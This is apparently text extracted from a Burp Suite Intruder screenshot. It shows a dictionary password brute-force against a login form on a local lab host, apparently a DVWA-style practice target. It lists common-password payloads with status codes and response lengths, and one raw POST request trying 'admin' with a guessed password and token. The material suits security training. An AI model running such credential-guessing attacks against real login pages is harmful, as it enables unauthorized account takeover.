 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Redirect... Timeout Length Comment
927 bambam 200 1 1964
931 serega 200 1 1964
960 456789 200 1 1964
970 american 200 1 1964
980 wolfpack 200 1 1964
1002 1978 200 1 1964
29 1234567890 200 1 2014
32 pussy 200 1 2014
39 qazwsx 200 1 2014
83 159753 200 1 2014
90 summer 200 1 2014
108 hello 200 1 2014
138 whatever 200 1 2014
Request 1 Response 1 Request 2 Response 2
Pretty Raw \n Actions
1 POST /01/login.php HTTP/1.1
2 Host: 192.168.1.103
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 86
9 Origin: http://192.168.1.103
10 Connection: close
11 Referer: http://192.168.1.103/01/login.php
12 Cookie: security=impossible; PHPSESSID=5nc86u2nmbivd4g5npkscopth2
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=tweety&Login=Login&user_token=bac9e69360a574812ced839ec1a889ac
Search... 0 matches
Finished